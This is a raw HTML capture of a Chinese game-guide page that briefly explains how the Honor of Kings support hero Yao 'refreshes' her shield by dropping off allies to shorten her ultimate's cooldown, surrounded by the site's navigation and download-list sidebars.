

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cqfenfa.com/30048/
body_size: 8432
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile">
<title>王者荣耀的瑶刷盾是什么意思_西瓜游戏网</title>
<meta name="description" content="【王者荣耀】游戏里英雄瑶是一名辅助型英雄，瑶的大招是附身到队友身上给予队友盾。一、刷盾指的是主动用大招下来可以减少英雄自身的技能冷却，给队友无限盾，瑶附身到其他玩家身上后会增加一层护盾，在护盾值减少到一定程度后主动跳下来，大招的刷新时间会变短，再次上身就会重新获得护盾。二、除了技能之外，瑶还可以购买" />
<meta name="keywords" content="瑶瑶公主,瑶,刷盾,救赎之翼,辅助" />

<meta property="og:site_name" content="西瓜游戏网"/>
<meta property="og:title" content="王者荣耀的瑶刷盾是什么意思" />
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://www.cqfenfa.com/30048/" />
<meta property="og:release_date" content="2022-10-17 02:09:12"/>
<meta property="og:updated_time" content="2022-10-17 02:09:12" />
<meta property="og:description" content="【王者荣耀】游戏里英雄瑶是一名辅助型英雄，瑶的大招是附身到队友身上给予队友盾。一、刷盾指的是主动用大招下来可以减少英雄自身的技能冷却，给队友无限盾，瑶附身到其他玩家身上后会增加一层护盾，在护盾值减少到一定程度后主动跳下来，大招的刷新时间会变短，再次上身就会重新获得护盾。二、除了技能之外，瑶还可以购买" />
<meta property="og:image" content="https://t8.baidu.com/it/u=531182743,1420047992&fm=3002&app=3002&f=WEBP&w=571&h=300&size=f351,216&q=75&wmo=25,20" />
<meta property="article:author" content="西瓜游戏网"/>
<meta property="article:publisher" content="https://www.cqfenfa.com"/>
<meta property="article:published_time" content="2022-10-17CST02:09:12"/>
<meta property="article:modified_time" content="2022-10-17CST02:09:12"/>
<meta property="article:published_first" content="西瓜游戏网, https://www.cqfenfa.com/30048/" />
<meta property="bytedance:published_time" content="2022-10-17CST02:09:12" />
<meta property="bytedance:lrDate_time" content="2022-10-17CST02:09:12" />
<meta property="bytedance:updated_time" content="2022-10-17CST02:09:12" />


<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="/template/pc/skin/css/font.css" rel="stylesheet">
<link href="/template/pc/skin/css/style.css" rel="stylesheet">
<link href="/template/pc/skin/css/swiper.min.css" rel="stylesheet">
<link href="/template/pc/skin/css/lightgallery.min.css" rel="stylesheet">
<script src="/template/pc/skin/js/res.js"></script>
<script src="/template/pc/skin/js/jquery.min.js"></script>

<style type="text/css">
a:hover, .c-title::after, .pc-nav .active, .pc-nav .sub-nav a:hover, #aside_hot .list-1, #aside_hot .list-2, #aside_hot .list-3, .recommend-b .category, .full-post .read-more, .flink a.iconfont:hover, .thumbs-btn, #cancel-reply, .art-content a, #tbCalendar a, .table_card .active, .table_card .tab li:hover, .footer a:hover, .app-list .download, .commentname a, .comment-at {
color:#;
}
.recommend-b .category, .full-post .read-more, .thumbs-btn, .art-content .tags:hover, #divCatalog li a:hover, #divContorPanel .cp-login a:hover, #divContorPanel .cp-vrs a:hover, .app-list .download:hover, .app-list .download, .app-main figure .download, #divCommentPost input.button, #divSearchPanel input[type='submit'] {
border:1px solid #;
}
.art-content a:hover {
border-bottom:1px dashed #;
}
.art-content blockquote {
border-left:4px solid #;
}
::selection, ::-moz-selection {
background:#;
}
.thumbs_done, .thumbs-btn:hover, .pc-nav li a::before, .pc-nav .active::before, .art-content .tags:hover, #widget_aside_author .level, .full-post .read-more:hover, .recommend-b .category:hover, #middle_1 .download, #left_1 .download, .m-nav .sub-nav, .com-submit, .page-numbers, a.page-numbers:hover, #divCatalog li a:hover, #divTags li a:hover, #divContorPanel .cp-login a:hover, #divContorPanel .cp-vrs a:hover, #qr:hover, .btn.qq:hover, .toolbar .btn:hover, .dropdown-nav li a:hover, .dropdown-nav .active a, .dropdown-nav .active a:hover, #divSearchPanel input[type='submit'], #tbCalendar tbody a, .toolbar .btn, .app-list .download:hover, .app-main figure .download, .app-content .title-css .i, .related-item .download, #divCommentPost input.button, .header-top a:hover {
background-color:#;
}
</style>
</head>
<body>
<script type="application/ld+json">
{
    "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
    "@id": "https://www.cqfenfa.com/30048/",
    "appid": "1628082921549451",
    "title": "王者荣耀的瑶刷盾是什么意思",
    "description": "【王者荣耀】游戏里英雄瑶是一名辅助型英雄，瑶的大招是附身到队友身上给予队友盾。一、刷盾指的是主动用大招下来可以减少英雄自身的技能冷却，给队友无限盾，瑶附身到其他玩家身上后会增加一层护盾，在护盾值减少到一定程度后主动跳下来，大招的刷新时间会变短，再次上身就会重新获得护盾。二、除了技能之外，瑶还可以购买",

    "pubDate": "2022-10-17CST02:09:12",
	"upDate": "2022-10-17CST02:09:12",


}
</script>

<header id="header" class="header header-fixed sb">
  <div class="h-wrap container clearfix">
    <div class="logo-area fl"> <a href="https://www.cqfenfa.com" title="西瓜游戏网"> <img class="img" src="/template/pc/skin/images/logo.png" alt="西瓜游戏网" title="西瓜游戏网"/> </a> </div>
    <div class="m-nav-btn"><i class="iconfont icon-menu"></i></div>
    <nav class="responsive-nav">
      <div class="pc-nav m-nav fl" data-type="article"  data-infoid="9">
        <ul class="nav-ul">
          <li><a href="https://www.cqfenfa.com"  class="">网站首页</a></li>
                    <li><a class="" href="/shoujiyouxi/">手机游戏</a></li>
                    <li><a class="" href="/danjiyouxi/">单机游戏</a></li>
                    <li><a class="" href="/wangluoyouxi/">网络游戏</a></li>
                    <li><a class="" href="/app/">手机应用</a></li>
                    <li><a class="active" href="/youxigonglue/">游戏攻略</a></li>
                    <li><a class="" href="/youxizixun/">游戏资讯</a></li>
                  </ul>
      </div>
    </nav>
    <span id="search-button" class="search-button hidden fr"><i class="iconfont icon-search"></i></span>
    <div id="search-area" class="container br">   
    <form class="searchform clearfix" action="/e/search/index.php" method="post" id="searchform" name="searchform">
        <input type="hidden" name="show" value="title" />
        <input type="hidden" name="tempid" value="1" />
        <input class="s-input br fl" type="text" name="keyboard" id="keywords" placeholder="请输入关键词...">
        <button class="s-button fr br iconfont icon-search" type="submit" id="submit"></button>
              </form>
       </div>
  </div>
</header>


	  
<nav class="breadcrumb container ellipsis">  <a href="/">首页</a>&nbsp;>&nbsp;<a href="/youxigonglue/">游戏攻略</a>&nbsp;>&nbsp;<a href="/shouyougonglue/">手游攻略</a> > 王者荣耀的瑶刷盾是什么意思 </nav>
<div id="content" class="content container clearfix">
  <div id="mainbox" class="article-box fl mb">
    <article class="art-main sb br">
      <div class="art-head mb">
        <h1 class="art-title">王者荣耀的瑶刷盾是什么意思</h1>
      </div>
      
      <div class="art-content">
<script src="/template/pc/skin/js/fq.js"></script>
         <p><article class="app-list clearfix" style="padding:0"></article></p>
<div class="art-contentss">
<p><span style="color:#262626"><span style="background-color:#ffffff"><span style="font-size:14px">【王者荣耀】游戏里英雄瑶是一名辅助型英雄，瑶的大招是附身到队友身上给予队友盾。</span></span></span></p><p><span style="color:#262626"><span style="background-color:#ffffff"><span style="font-size:14px">一、刷盾指的是主动用大招下来可以减少英雄自身的技能冷却，给队友无限盾，瑶附身到其他玩家身上后会增加一层护盾，在护盾值减少到一定程度后主动跳下来，大招的刷新时间会变短，再次上身就会重新获得护盾。</span></span></span></p><p></p><p style="text-align:center"><img src="https://t8.baidu.com/it/u=531182743,1420047992&fm=3002&app=3002&f=WEBP&w=571&h=300&size=f9999,10000&q=75&wmo=25,20" width="800px" style="width:800px" title="王者荣耀的瑶刷盾是什么意思" alt="王者荣耀的瑶刷盾是什么意思"/></p><p></p><p><span style="color:#262626"><span style="background-color:#ffffff"><span style="font-size:14px">二、除了技能之外，瑶还可以购买【救赎之翼】，这件装备也是可以增加刷盾的效率，提高操作。</span></span></span></p><p></p><p style="text-align:center"><img src="https://t8.baidu.com/it/u=756161352,3300194514&fm=3002&app=3002&f=JPEG&w=742&h=236&size=f9999,10000&q=75&wmo=25,20" title="王者荣耀的瑶刷盾是什么意思" alt="王者荣耀的瑶刷盾是什么意思"/></p><p></p>
        


      </div></div>
    </article>
    
    <div class="prev-next sb br mb clearfix">
      <p class="post-prev fl ellipsis"> <strong>  <a href='/30046/'>王者荣耀cat现在在哪个战队2021</a> </strong> </p>
      <p class="post-next fr ellipsis"> <strong>  <a href='/30049/'>王者荣耀王者狄仁杰怎么出装和铭文搭配</a>  </strong> </p>
    </div>
    
    <div class="related-art sb br mb">
      <p class="c-title"><span class="name">相关攻略</span></p>
      <ul class="ul clearfix">
                <li class="related fl"><a href="/495513/" title="神仙道3神仙道几点开新服"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>神仙道3神仙道几点开新服</span> </a> </li>
                <li class="related fl"><a href="/495512/" title="森林冰火人联机版16关怎么过关"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>森林冰火人联机版16关怎么过关</span> </a> </li>
                <li class="related fl"><a href="/495511/" title="非人学园厉害的刺客"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>非人学园厉害的刺客</span> </a> </li>
                <li class="related fl"><a href="/495510/" title="密教模拟器想象"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>密教模拟器想象</span> </a> </li>
                <li class="related fl"><a href="/495509/" title="蛋仔派对皮蛋整蛊玩具是什么样的"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>蛋仔派对皮蛋整蛊玩具是什么样的</span> </a> </li>
                <li class="related fl"><a href="/495508/" title="崩坏：星穹铁道崩坏星穹铁道1.1版本叫什么"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>崩坏：星穹铁道崩坏星穹铁道1.1版本叫什么</span> </a> </li>
                <li class="related fl"><a href="/495507/" title="崩坏：星穹铁道星穹铁道来自星尘"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>崩坏：星穹铁道星穹铁道来自星尘</span> </a> </li>
                <li class="related fl"><a href="/495506/" title="崩坏：星穹铁道崩铁几点刷新日常"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>崩坏：星穹铁道崩铁几点刷新日常</span> </a> </li>
                <li class="related fl"><a href="/495505/" title="崩坏：星穹铁道原神星陨铁矿"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>崩坏：星穹铁道原神星陨铁矿</span> </a> </li>
                <li class="related fl"><a href="/495504/" title="崩坏：星穹铁道星穹铁道加农炮在哪里"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>崩坏：星穹铁道星穹铁道加农炮在哪里</span> </a> </li>
                <li class="related fl"><a href="/495503/" title="崩坏：星穹铁道黑铁崩坏"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>崩坏：星穹铁道黑铁崩坏</span> </a> </li>
                <li class="related fl"><a href="/495502/" title="崩坏：星穹铁道星穹铁道均衡等级怎么开启"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>崩坏：星穹铁道星穹铁道均衡等级怎么开启</span> </a> </li>
                <li class="related fl"><a href="/495501/" title="崩坏：星穹铁道模拟宇宙3难度2选什么命途"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>崩坏：星穹铁道模拟宇宙3难度2选什么命途</span> </a> </li>
                <li class="related fl"><a href="/495500/" title="率土之滨率土锋矢怎么样"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>率土之滨率土锋矢怎么样</span> </a> </li>
                <li class="related fl"><a href="/495499/" title="闪烁之光松鼠厉害吗"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>闪烁之光松鼠厉害吗</span> </a> </li>
                <li class="related fl"><a href="/495498/" title="忍者必须死3忍三黑龙套装效果"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>忍者必须死3忍三黑龙套装效果</span> </a> </li>
                <li class="related fl"><a href="/495497/" title="坎特伯雷公主与骑士唤醒冠军之剑的奇幻冒险坎公骑冠剑教室d"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>坎特伯雷公主与骑士唤醒冠军之剑的奇幻冒险坎公骑冠剑教室d</span> </a> </li>
                <li class="related fl"><a href="/495496/" title="妄想山海农田怎样才能摆放"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>妄想山海农田怎样才能摆放</span> </a> </li>
                <li class="related fl"><a href="/495495/" title="诛仙经典服和焕新服区别是什么意思"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>诛仙经典服和焕新服区别是什么意思</span> </a> </li>
                <li class="related fl"><a href="/495494/" title="诛仙经典版什么时候开"> <span class="title ellipsis"><i class="iconfont icon-dot"></i>诛仙经典版什么时候开</span> </a> </li>
              </ul>
    </div>


    <div class="related-item sb br mb">
      <p class="c-title"><span class="name">推荐下载</span></p>
      <ul class="ul clearfix">
                <li class="item fl"> <a class="thumbnail" href="/552093/" title="蜀山浏览器"> <img class="img-cover br" src="/uploads/allimg/20231921/j5aqe3wotr538.png" alt="蜀山浏览器" title="蜀山浏览器"> </a>
          <h2 class="title ellipsis"><a href="/552093/" title="蜀山浏览器">蜀山浏览器</a><span class="sub ellipsis">6次下载</span></h2>
          <a rel="nofollow" class="download br" href="/552093/">下载</a> </li>
                <li class="item fl"> <a class="thumbnail" href="/552092/" title="河马视频"> <img class="img-cover br" src="/uploads/allimg/20231921/fhg4geicikp42.png" alt="河马视频" title="河马视频"> </a>
          <h2 class="title ellipsis"><a href="/552092/" title="河马视频">河马视频</a><span class="sub ellipsis">6次下载</span></h2>
          <a rel="nofollow" class="download br" href="/552092/">下载</a> </li>
                <li class="item fl"> <a class="thumbnail" href="/552091/" title="日韩电影免费播放大片网"> <img class="img-cover br" src="/uploads/allimg/20231921/2kfiauhgoro46.jpeg" alt="日韩电影免费播放大片网" title="日韩电影免费播放大片网"> </a>
          <h2 class="title ellipsis"><a href="/552091/" title="日韩电影免费播放大片网">日韩电影免费播放大片网</a><span class="sub ellipsis">8次下载</span></h2>
          <a rel="nofollow" class="download br" href="/552091/">下载</a> </li>
                <li class="item fl"> <a class="thumbnail" href="/552090/" title="Bose音乐"> <img class="img-cover br" src="/uploads/allimg/20231921/kpk0g0rw5r255.png" alt="Bose音乐" title="Bose音乐"> </a>
          <h2 class="title ellipsis"><a href="/552090/" title="Bose音乐">Bose音乐</a><span class="sub ellipsis">4次下载</span></h2>
          <a rel="nofollow" class="download br" href="/552090/">下载</a> </li>
                <li class="item fl"> <a class="thumbnail" href="/552089/" title="小科科视频"> <img class="img-cover br" src="/uploads/allimg/20231921/nocqkuubsts50.png" alt="小科科视频" title="小科科视频"> </a>
          <h2 class="title ellipsis"><a href="/552089/" title="小科科视频">小科科视频</a><span class="sub ellipsis">6次下载</span></h2>
          <a rel="nofollow" class="download br" href="/552089/">下载</a> </li>
                <li class="item fl"> <a class="thumbnail" href="/552088/" title="Bose音乐"> <img class="img-cover br" src="/uploads/allimg/20231921/d301rlbhf1u60.png" alt="Bose音乐" title="Bose音乐"> </a>
          <h2 class="title ellipsis"><a href="/552088/" title="Bose音乐">Bose音乐</a><span class="sub ellipsis">4次下载</span></h2>
          <a rel="nofollow" class="download br" href="/552088/">下载</a> </li>
                <li class="item fl"> <a class="thumbnail" href="/552087/" title="Y2002电音"> <img class="img-cover br" src="/uploads/allimg/20231921/etjcqtefcjw65.png" alt="Y2002电音" title="Y2002电音"> </a>
          <h2 class="title ellipsis"><a href="/552087/" title="Y2002电音">Y2002电音</a><span class="sub ellipsis">3次下载</span></h2>
          <a rel="nofollow" class="download br" href="/552087/">下载</a> </li>
                <li class="item fl"> <a class="thumbnail" href="/552086/" title="酷狗概念版"> <img class="img-cover br" src="/uploads/allimg/20231921/eqqng0a5vw076.png" alt="酷狗概念版" title="酷狗概念版"> </a>
          <h2 class="title ellipsis"><a href="/552086/" title="酷狗概念版">酷狗概念版</a><span class="sub ellipsis">4次下载</span></h2>
          <a rel="nofollow" class="download br" href="/552086/">下载</a> </li>
              </ul>
    </div>
  </div>
  <aside id="sidebar" class="hidden-sm-md-lg fr">
    <div class="theiaStickySidebar">
      <section id="top10" class="widget widget_top10 sb br mb">
          <ul class="widget-content top10">
          <div class="table_card">
            <ul class="tab">
              <li class="active">热门</li>
              <li>点击</li>
              <li>最新</li>
            </ul>
            <div class="tabCon">
              <ul class="list on">
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>1</small></span><a class="thumbnail fl" href="/549738/" title="闪屏弹幕"> <img class="img img-cover br" src="/uploads/allimg/20231922/mpn0wwcbymm18789.png" alt="闪屏弹幕" title="闪屏弹幕"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/549738/" title="闪屏弹幕">闪屏弹幕</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>2</small></span><a class="thumbnail fl" href="/549739/" title="视频格式转化王"> <img class="img img-cover br" src="/uploads/allimg/20231922/cggopsbansn18785.png" alt="视频格式转化王" title="视频格式转化王"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/549739/" title="视频格式转化王">视频格式转化王</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>3</small></span><a class="thumbnail fl" href="/549740/" title="全民k歌"> <img class="img img-cover br" src="/uploads/allimg/20231922/i0szl3dfiah18776.png" alt="全民k歌" title="全民k歌"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/549740/" title="全民k歌">全民k歌</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>4</small></span><a class="thumbnail fl" href="/549741/" title="独孤音乐剪辑"> <img class="img img-cover br" src="/uploads/allimg/20231922/fbtxrov2lkg18782.png" alt="独孤音乐剪辑" title="独孤音乐剪辑"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/549741/" title="独孤音乐剪辑">独孤音乐剪辑</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>5</small></span><a class="thumbnail fl" href="/549742/" title="ace动漫"> <img class="img img-cover br" src="/uploads/allimg/20231922/lkxkmd0gprc18767.png" alt="ace动漫" title="ace动漫"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/549742/" title="ace动漫">ace动漫</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>6</small></span><a class="thumbnail fl" href="/549743/" title="萌娘百科"> <img class="img img-cover br" src="/uploads/allimg/20231922/bwi1pgblfjp18777.png" alt="萌娘百科" title="萌娘百科"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/549743/" title="萌娘百科">萌娘百科</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>7</small></span><a class="thumbnail fl" href="/549744/" title="ace动漫"> <img class="img img-cover br" src="/uploads/allimg/20231922/fcbjbyiapxn18765.png" alt="ace动漫" title="ace动漫"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/549744/" title="ace动漫">ace动漫</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>8</small></span><a class="thumbnail fl" href="/549745/" title="ace动漫"> <img class="img img-cover br" src="/uploads/allimg/20231922/ivv2kexlzap18766.png" alt="ace动漫" title="ace动漫"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/549745/" title="ace动漫">ace动漫</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
 
                              </ul>
              <ul class="list">
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>1</small></span><a class="thumbnail fl" href="/548053/" title="sanapchat"> <img class="img img-cover br" src="/uploads/allimg/20231921/sce5ez1z2qo1673.jpg" alt="sanapchat" title="sanapchat"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/548053/" title="sanapchat">sanapchat</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>2</small></span><a class="thumbnail fl" href="/548054/" title="one一个就够了"> <img class="img img-cover br" src="/uploads/allimg/20231921/tf0fb25bgqn1662.jpg" alt="one一个就够了" title="one一个就够了"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/548054/" title="one一个就够了">one一个就够了</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>3</small></span><a class="thumbnail fl" href="/548055/" title="足迹看脚"> <img class="img img-cover br" src="/uploads/allimg/20231921/jspoglopmzt1668.jpg" alt="足迹看脚" title="足迹看脚"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/548055/" title="足迹看脚">足迹看脚</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>4</small></span><a class="thumbnail fl" href="/548056/" title="鲍鱼TV安卓破解版"> <img class="img img-cover br" src="/uploads/allimg/20231921/xklzljl0doz1675.jpeg" alt="鲍鱼TV安卓破解版" title="鲍鱼TV安卓破解版"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/548056/" title="鲍鱼TV安卓破解版">鲍鱼TV安卓破解版</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>5</small></span><a class="thumbnail fl" href="/548057/" title="成人交友社区"> <img class="img img-cover br" src="/uploads/allimg/20231921/2ymdh0u2wfc1680.png" alt="成人交友社区" title="成人交友社区"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/548057/" title="成人交友社区">成人交友社区</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>6</small></span><a class="thumbnail fl" href="/548058/" title="性用社"> <img class="img img-cover br" src="/uploads/allimg/20231921/53abzbxp12j1687.jpg" alt="性用社" title="性用社"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/548058/" title="性用社">性用社</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>7</small></span><a class="thumbnail fl" href="/548059/" title="蜜月吧视频交友"> <img class="img img-cover br" src="/uploads/allimg/20231921/1lwdlqvx0211697.png" alt="蜜月吧视频交友" title="蜜月吧视频交友"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/548059/" title="蜜月吧视频交友">蜜月吧视频交友</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>8</small></span><a class="thumbnail fl" href="/548060/" title="摩卡Moka"> <img class="img img-cover br" src="/uploads/allimg/20231921/e0dgt0zy0f11693.jpg" alt="摩卡Moka" title="摩卡Moka"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/548060/" title="摩卡Moka">摩卡Moka</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
 
                              </ul>
              <ul class="list">
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>1</small></span><a class="thumbnail fl" href="/552093/" title="蜀山浏览器"> <img class="img img-cover br" src="/uploads/allimg/20231921/j5aqe3wotr538.png" alt="蜀山浏览器" title="蜀山浏览器"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/552093/" title="蜀山浏览器">蜀山浏览器</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>2</small></span><a class="thumbnail fl" href="/552092/" title="河马视频"> <img class="img img-cover br" src="/uploads/allimg/20231921/fhg4geicikp42.png" alt="河马视频" title="河马视频"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/552092/" title="河马视频">河马视频</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>3</small></span><a class="thumbnail fl" href="/552091/" title="日韩电影免费播放大片网"> <img class="img img-cover br" src="/uploads/allimg/20231921/2kfiauhgoro46.jpeg" alt="日韩电影免费播放大片网" title="日韩电影免费播放大片网"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/552091/" title="日韩电影免费播放大片网">日韩电影免费播放大片网</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>4</small></span><a class="thumbnail fl" href="/552090/" title="Bose音乐"> <img class="img img-cover br" src="/uploads/allimg/20231921/kpk0g0rw5r255.png" alt="Bose音乐" title="Bose音乐"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
